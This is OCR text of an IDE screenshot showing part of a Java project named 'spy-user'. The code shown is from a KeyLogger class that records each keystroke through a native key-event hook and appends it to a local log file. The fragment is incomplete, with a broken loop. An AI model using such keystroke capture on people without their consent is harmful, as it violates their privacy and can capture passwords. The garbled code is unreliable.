 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
377.9/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int endIn=Math.min(i+20,text.length());
64 String line
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output
spy-user (run)
1
64:25
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3